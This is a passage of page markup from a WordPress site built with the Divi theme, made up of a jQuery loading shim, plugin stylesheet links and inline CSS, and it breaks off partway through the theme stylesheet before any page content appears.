<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Jim Powlan &raquo; Feed" href="https://jimpowlan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jim Powlan &raquo; Comments Feed" href="https://jimpowlan.com/comments/feed/" />
<meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='ags-divi-icons-css' href='https://jimpowlan.com/wp-content/plugins/wp-and-divi-icons/css/icons.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jimpowlan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jimpowlan.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://jimpowlan.com/wp-content/uploads/wtfdivi/wp_head.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" 